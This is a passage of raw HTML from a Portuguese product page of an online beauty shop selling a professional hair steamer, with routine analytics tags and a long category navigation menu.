    <meta id="js-rcpgtm-tracking-config" data-tracking-data="%7B%22bing%22%3A%7B%22tracking_id%22%3A%22136025524%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22context%22%3A%7B%22browser%22%3A%7B%22device_type%22%3A1%7D%2C%22localization%22%3A%7B%22id_country%22%3A21%2C%22country_code%22%3A%22US%22%2C%22id_currency%22%3A2%2C%22currency_code%22%3A%22EUR%22%2C%22id_lang%22%3A9%2C%22lang_code%22%3A%22pt%22%7D%2C%22page%22%3A%7B%22controller_name%22%3A%22product%22%2C%22products_per_page%22%3A36%2C%22category%22%3A%5B%5D%2C%22search_term%22%3A%22%22%7D%2C%22shop%22%3A%7B%22id_shop%22%3A6%2C%22shop_name%22%3A%22Portugal%22%2C%22base_dir%22%3A%22https%3A%2F%2Fthebeautycorner.eu%2Fpt%2F%22%7D%2C%22tracking_module%22%3A%7B%22module_name%22%3A%22rcpgtagmanager%22%2C%22checkout_module%22%3A%7B%22module%22%3A%22default%22%2C%22controller%22%3A%22order%22%7D%2C%22service_version%22%3A%227%22%2C%22token%22%3A%225503975c5e22500dd49977656e91ad0e%22%7D%2C%22user%22%3A%5B%5D%7D%2C%22criteo%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22facebook%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22ga4%22%3A%7B%22tracking_id%22%3A%22G-QEC8PP3CNT%22%2C%22is_url_passthrough%22%3Atrue%2C%22is_data_import%22%3Afalse%7D%2C%22gads%22%3A%7B%22tracking_id%22%3A%22827009110%22%2C%22merchant_id%22%3A%22126787515%22%2C%22conversion_labels%22%3A%7B%22create_account%22%3A%22%22%2C%22product_view%22%3A%22%22%2C%22add_to_cart%22%3A%22%22%2C%22begin_checkout%22%3A%22oZ0rCIu_vocYENbQrIoD%22%2C%22purchase%22%3A%228jywCOK5vocYENbQrIoD%22%7D%7D%2C%22gfeeds%22%3A%7B%22retail%22%3A%7B%22is_enabled%22%3Afalse%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%2C%22custom%22%3A%7B%22is_enabled%22%3Afalse%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%2C%22is_id2%22%3Afalse%7D%7D%2C%22gtm%22%3A%7B%22tracking_id%22%3A%22GTM-K6XPFWZ%22%2C%22is_disable_tracking%22%3Afalse%2C%22server_url%22%3A%22%22%7D%2C%22kelkoo%22%3A%7B%22tracking_list%22%3A%5B%5D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22pinterest%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22tiktok%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22twitter%22%3A%7B%22tracking_id%22%3A%22%22%2C%22events%22%3A%7B%22add_to_cart_id%22%3A%22%22%2C%22payment_info_id%22%3A%22%22%2C%22checkout_initiated_id%22%3A%22%22%2C%22product_view_id%22%3A%22%22%2C%22lead_id%22%3A%22%22%2C%22purchase_id%22%3A%22%22%2C%22search_id%22%3A%22%22%7D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%7D">
    <script type="text/javascript" data-keepinline="true" data-cfasync="false" src="/pt/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js"></script>









<script>!function (w, d, t) { w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)}; ttq.load('C7KH88HLJP1BL91JR27G'); ttq.page(); }(window, document, 'ttq');</script>    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://thebeautycorner.eu/pt/producto/vapor-peluqueria-rimini-luxe-con-pie/">
  <meta property="og:title" content="VAPOR CABELEIREIRO RIMINI LUXE COM PE | The Beauty Corner">
  <meta property="og:site_name" content="The Beauty Corner">
  <meta property="og:description" content="Comprar VAPOR CABELEIREIRO RIMINI LUXE COM PE online ao melhor preço em The Beauty Corner. Produtos de cabeleireiro e estética profissional ao seu alcance.">
  <meta property="og:image" content="https://thebeautycorner.eu/pt/110303-large_default/vapor-peluqueria-rimini-luxe-con-pie.jpg">
      <meta property="product:pretax_price:amount" content="139.65">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="168.98">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-pt country-us currency-eur layout-full-width page-product tax-display-enabled product-id-860 product-vapor-cabeleireiro-rimini-luxe-com-pe product-id-category-396 product-id-manufacturer-3 product-id-supplier-0 product-available-for-order elementor-page elementor-page-860030906">

    
      
    

    <main>
      
              

      <header id="header">
        
          
    <div class="header-banner">
        
    </div>



    


    <div class="header-top">
        
                        <div class="container header-mobile-container">
            <div class="row is-flex" style="
    align-items: center;
    justify-content: space-around;
    width: 100%;
    margin: 0 auto;">
                <div class="col-4">
                    <div class="displaynav-container">
                        

    <div class=" hidden-md-down" >
        <a class="menu-desktop" data-toggle="collapse" href="#collapseMenuDesktop" role="button" aria-expanded="false" aria-controls="collapseMenuDesktop">
            <img class="custom-header-icon" src="/img/cms/i-menu.png" alt="menu icon" height="14" width="20">
        </a>
    </div>

    <div class="menu-icon-mobile hidden-lg-up">
        <div class="float-xs-left" id="menu-icon">
            <img class="custom-header-icon" src="/img/cms/i-menu.png" alt="menu icon" height="14" width="20">
        </div>
    </div>


<div class="stores-locator-fixed-header-icon">
    <a href="//thebeautycorner.eu/pt/stores">
        <img src="/img/cms/i-tienda-tbc.png" alt="shop icon" height="20" width="22">
    </a>
</div>


<div id="_desktop_language_selector">
    <div class="language-selector-wrapper hidden-md-down">
        <div class="language-selector dropdown js-dropdown">
                        <button data-toggle="dropdown" class="btn-unstyle" aria-haspopup="true" aria-expanded="false"
                    aria-label="Lista pendentes de línguas">
                <span class="expand-more">Português</span>
                <i class="material-icons expand-more">&#xE5C5;</i>
            </button>
            <ul class="dropdown-menu" aria-labelledby="language-selector-label">
                                                        <li >
                        <a class="dropdown-item" href="https://thebeautycorner.eu/fr/">Français</a>
                    </li>
                                                        <li >
                        <a class="dropdown-item" href="https://thebeautycorner.eu/">Español</a>
                    </li>
                                                        <li >
                        <a class="dropdown-item" href="https://thebeautycorner.eu/it/">Italiano</a>
                    </li>
                                                                            <li >
                        <a class="dropdown-item" href="https://thebeautycorner.eu/de/">Deutsch</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>

                    </div>
                </div>
                <div class="col-4 header-col-logo">
                    <a href="https://thebeautycorner.eu/pt/">
                        <img class="logo img-responsive" src="/pt/img/portugal-logo-16136565446.jpg" alt="The Beauty Corner">
                    </a>
                </div>
                <div class="col-4">
                    <div class="displaynav-container">
                        

    <div class="custom-search-container hidden-md-down">
        <a class="custom-search-bar-button" data-toggle="collapse" href="#collapseSearchBar" role="button"
           aria-expanded="false" aria-controls="collapseSearchBar">
            <img class="custom-header-icon" src="/img/cms/i-lupa.png" alt="search icon" width="21" height="21">
        </a>
        <div class="collapse" id="collapseSearchBar">
            <div id="search_widget" class="search-widget" data-search-controller-url="//thebeautycorner.eu/pt/search">
                <form method="get" action="//thebeautycorner.eu/pt/search">
                    <input type="hidden" name="controller" value="search">
                    <input type="text" name="s" value=""
                           placeholder="Pesquisar o nosso catálogo"
                           aria-label="Pesquisar">
                    <button type="submit">
                        <i class="material-icons search">&#xE8B6;</i>
                        <span class="hidden-xl-down">Pesquisar</span>
                    </button>
                </form>
            </div>
        </div>
    </div>

    <div class="custom-search-container hidden-lg-up">
        <a class="custom-search-bar-button">
            <img class="custom-header-icon" src="/img/cms/i-lupa.png" alt="search icon" width="21" height="21">
        </a>
    </div>




<div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://thebeautycorner.eu/pt/my-account"
        title="Inicie sessão na sua conta de cliente"
        rel="nofollow"
      >
                    <img class="custom-header-icon" src="/img/cms/i-user.png" alt="sign icon" height="20" width="22">
              </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//thebeautycorner.eu/pt/module/ps_shoppingcart/ajax">
    <div class="header">
      
        <div class="header-custom-sign-in-block">
            <img class="custom-header-icon" src="/img/cms/i-carrito.png" alt="cart icon" height="21" width="23">
            <span class="cart-products-count custom-cart-products-count">0</span>
        </div>

                
          </div>
  </div>
</div>

                    </div>
                </div>
            </div>

                        <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
                <div class="js-top-menu-bottom">

                    <div id="" class="search-widget" data-search-controller-url="//thebeautycorner.eu/pt/search">
                        <form method="get" action="//thebeautycorner.eu/pt/search">
                            <input type="hidden" name="controller" value="search">
                            <input type="text" name="s" value="" placeholder="Pesquisar o nosso catálogo" aria-label="Pesquisar">
                            <button type="submit">
                                <i class="material-icons search">&#xE8B6;</i>
                                <span class="hidden-xl-down">Pesquisar</span>
                            </button>
                        </form>
                    </div>
                </div>
                <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
                <div class="js-top-menu-bottom">
                                                            
    <div class="language-selector-wrapper language-selector-wrapper-mobile">
        <div class="language-selector">
            <p><b id="language-selector-label">Língua:</b></p>

            <ul class="top-menu" data-depth="0">
                                    <li class="category">
                                                    <a href="https://thebeautycorner.eu/fr/" data-iso-code="fr">Français</a>
                    </li>
                                    <li class="category">
                                                    <a href="https://thebeautycorner.eu/" data-iso-code="es">Español</a>
                    </li>
                                    <li class="category">
                                                    <a href="https://thebeautycorner.eu/it/" data-iso-code="it">Italiano</a>
                    </li>
                                    <li class="category">
                                            <li class="category">
                                                    <a href="https://thebeautycorner.eu/de/" data-iso-code="de">Deutsch</a>
                    </li>
                            </ul>

        </div>
    </div>

                </div>

                <div style="height: 350px;display: block"></div>
            </div>
        </div>
    </div>

        <div id="collapseMenuDesktop" class="header-bottom hidden-md-down collapse">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-12 custom-menu-container">
                    

<div class="menu js-top-menu position-static hidden-md-down" id="_desktop_top_menu">
    
            <ul class="top-menu top-menu0" id="top-menu">

                        
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/cuidados-faciais/" >
                        Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_46505" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_46505"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_46505">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/limpeza-facial/" >
                        Limpeza Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_34165" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_34165"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_34165">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tonicos-faciais/" >
                        Tónicos Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/leites-limpadores/" >
                        Leites Limpadores  </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/geis-limpadores/" >
                        Geis De Limpeza </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/esfoliantes-faciais/" >
                        Exfoliantes Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/agua-micelar/" >
                        Agua Micelar </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cremes-faciais/" >
                        Cremes Faciais                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_81888" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_81888"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_81888">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-de-noite/" >
                        Creme De Noite </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-de-dia/" >
                        Creme De Dia </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/tratamento-facial/" >
                        Tratamento Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_36192" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_36192"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_36192">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-manchas/" >
                        Antimanchas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-acne/" >
                        Pele Com Acne </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tratamento-para-peles-sensiveis/" >
                        Pele Sensível </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-rosaceas/" >
                        Anti Rosáceas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-rugas/" >
                        Anti Rugas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/reafirmantes-faciais/" >
                        Reafirmantes Faciais </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mascaras-faciais/" >
                        Máscaras Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/serums/" >
                        Serums </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ampolas-faciais/" >
                        Ampolas Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/oleos-faciais/" >
                        Óleos Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/contorno-de-olhos/" >
                        Contorno De Olhos </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cuidado-facial-homem/" >
                        Cuidado Facial Homem                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_36417" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_36417"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_36417">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/limpeza-facial-homem/" >
                        Limpeza Facial Homem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cremes-faciais-homem/" >
                        Cremes Faciais Homem </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/cuidados-com-o-corpo/" >
                        Corporal                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_12692" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_12692"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_12692">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/protetor-solar-corporal/" >
                        Protetor Solar Corporal </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cremes-corporais/" >
                        Cremes Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/locoes-faciais/" >
                        Loções Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/tratamento-corporal/" >
                        Tratamento Corporal                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_41460" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_41460"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_41460">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cremes-redutores/" >
                        Cremes Redutores </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-celuliticos/" >
                        Anticelulíticos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-antiestrias/" >
                        Cremes Antiestrías </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cremes-reafirmantes-corpo/" >
                        Cremes Reafirmantes Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-para-tatuagens/" >
                        Creme Para Tatuagens </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/oleos-corporais/" >
                        Óleos Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cuidado-de-maos/" >
                        Cuidado De Mãos                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_29905" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_29905"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_29905">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/geis-hidroalcoolicos/" >
                        Géis Hidroalcoólicos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-de-maos/" >
                        Creme De Mãos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/creme-de-pes/" >
                        Cremes De Pés </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/creme-decote-e-pescoco/" >
                        Creme Decote E Pescoço </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/depilacao/" >
                        Depilação                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_89777" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_89777"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_89777">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/geis-condutores/" >
                        Géis Condutores </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cera-depilatoria/" >
                        Cera Depilatoria </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/cabelo/" >
                        Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_28648" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_28648"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_28648">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mascaras-para-cabelo/" >
                        Máscaras Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/champos/" >
                        Champôs                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_79146" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_79146"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_79146">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/champo-anticaspa/" >
                        Champôs Anticaspa </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/champo-antiqueda/" >
                        Champôs Antiqueda </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/champo-antioleosidade/" >
                        Champôs Antioleosidade </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/champo-couro-cabeludo-sensivel/" >
                        Champôs Couro Cabeludo Sensível </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ampolas-cabelo/" >
                        Ampolas Para O Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/condicionador/" >
                        Condicionadores </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/serum-para-o-cabelo/" >
                        Serum Para O Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/oleos-cabelo/" >
                        Óleos Para O Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_14762" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_14762"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_14762">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/oleo-de-argan-para-cabelo/" >
                        Óleo De Argán Para Cabelo </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/tratamento-capilar/" >
                        Tratamento Capilar                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_26127" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_26127"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_26127">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
